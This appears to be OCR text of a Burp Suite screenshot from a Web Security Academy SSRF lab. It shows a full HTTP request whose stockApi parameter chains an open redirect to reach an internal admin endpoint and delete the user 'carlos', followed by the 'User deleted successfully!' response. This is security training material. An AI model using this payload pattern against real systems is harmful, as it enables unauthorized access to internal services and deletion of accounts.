 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aef008e04c8f64b80372bbf000900ff.web-security-academy.net
3 Cookie: session=UgrQyPYgrV9w2BL7aWADwm8ZjkDdOGF3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aef008e04c8f64b80372bbf000900ff.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 88
11 Origin: https://0aef008e04c8f64b80372bbf000900ff.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
?
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete